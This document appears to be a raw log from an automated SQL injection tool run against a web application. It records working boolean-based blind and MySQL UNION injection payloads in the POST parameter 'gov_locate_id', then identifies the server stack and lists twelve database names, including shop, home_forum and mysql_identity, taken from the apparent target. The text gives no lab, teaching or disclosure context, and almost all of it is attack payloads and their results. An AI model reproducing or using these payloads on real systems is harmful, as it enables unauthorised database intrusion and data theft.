 Place: POST
Parameter: gov_locate_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city_id=9&gov_locate_id=1' AND 4180=4180 AND 'JyUD'='JyUD&multiple=
20&Submit_btn=????
Type: UNION query
Title: MySQL UNION query (NULL) - 37 columns
Payload: city_id=9&gov_locate_id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, N
ULL, NULL, NULL, CONCAT(0x3a61716e3a,0x736c506a505965787349,0x3a7361633a), NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL#&multiple=20&Submit_btn=????
---
[10:59:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[10:59:01] [INFO] fetching database names
available databases [12]:
[*] chanpinku
[*] home
[*] home_designer
[*] home_forum
[*] home_sort
[*] huodong
[*] information_schema
[*] jiancai
[*] mysql
[*] mysql_identity
[*] shop
[*] test